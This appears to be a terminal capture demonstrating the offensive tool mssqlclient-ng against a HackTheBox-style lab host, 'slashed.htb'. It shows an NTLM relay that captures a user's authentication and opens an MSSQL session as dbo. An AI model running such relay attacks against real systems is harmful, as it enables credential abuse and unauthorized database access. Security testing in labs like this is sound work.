 (mssqlclient-ng-py3.13) (kali@kali)-[~/git/perso/mssqlclient-ng]$ python3 -m mssqlclientng slashed.htb -r -smb2support -t 30
└─[ ] 31 Oct 2025 19:04:51 UTC
mssqlclient
@n3rada |_| New Gen - 0.9.1-dev
2025-10-31 19:04:52.568 (UTC) [i] Starting NTLM Relay listener
2025-10-31 19:04:52.569 (UTC) [i] Waiting up to 30 seconds for relayed connection
2025-10-31 19:04:54.430 (UTC) [√] Successfully relayed authentication for SLASHED-WK\DANI
2025-10-31 19:04:54.431 (UTC) [i] Target: slashed.htb
2025-10-31 19:04:54.570 (UTC) [√] Relayed connection captured!
2025-10-31 19:04:54.585 (UTC) [i] Shutting down relay servers
2025-10-31 19:04:54.587 (UTC) [√] Using relayed connection for interactive session
2025-10-31 19:04:54.602 (UTC) [i] Logged in on slashed as SLASHED\Dani
2025-10-31 19:04:54.603 (UTC) [i] Mapped to the user: dbo
[SLASHED\Dani(dbo)@slashed:master]> SELECT @@SERVERNAME;
2025-10-31 19:05:13.419 (UTC) [i] Executing T-SQL query against slashed: SELECT @@SERVERNAME;
2025-10-31 19:05:13.432 (UTC) [√] Rows returned: 1
slashed\SQLEXPRESS
[SLASHED\Dani(dbo)@slashed:master]>